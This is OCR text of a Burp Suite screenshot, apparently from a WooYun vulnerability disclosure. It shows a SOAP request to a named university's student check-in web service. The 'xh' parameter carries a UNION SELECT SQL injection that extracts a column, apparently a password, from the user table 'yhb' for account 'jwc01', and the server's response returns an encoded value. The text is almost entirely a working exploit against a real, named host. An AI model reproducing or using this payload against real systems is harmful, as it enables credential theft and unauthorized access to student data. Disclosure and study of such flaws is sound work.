 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × ...
Go Cancel < | ▼ > | ▼ Target: http://jjjszf.ahau.edu.cn ?
Request
Raw Params Headers Hex XML
Host: jjjszf.ahau.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 950
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
>
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null
,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Nul
l from yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">string</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
? < + > 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 03 Dec 2015 09:53:46 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 2054
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/
"><q1:GetStuCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><Ge
tStuCheckinInfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO
id="id1" xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item
href="#id3" /></soapenc:Array><types:StudentCheckinInfo
id="id3" xsi:type="types:StudentCheckinInfo"><ksh
xsi:type="xsd:string" /><xh
xsi:type="xsd:string">W[sAKA</xh><xm xsi:type="xsd:string"
/><xb xsi:type="xsd:string" /><xy xsi:type="xsd:string"
? < + > Type a search term 0 matches
www.wooyun.org
Done 2,284 bytes | 1,485 millis